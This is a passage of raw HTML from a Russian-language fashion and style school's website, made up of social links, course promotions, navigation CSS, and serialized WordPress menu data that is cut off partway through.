xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/?p=29171"   ><div id="text_block-6-44746" class="ct-text-block" > Зимние распродажи до ежегодного повышения цен: станьте дизайнером интерьера<br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/?p=21400"   ><div id="text_block-9-44746" class="ct-text-block" >Зимние распродажи до ежегодного повышения цен: станьте стилистом-имиджмейкером<br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom 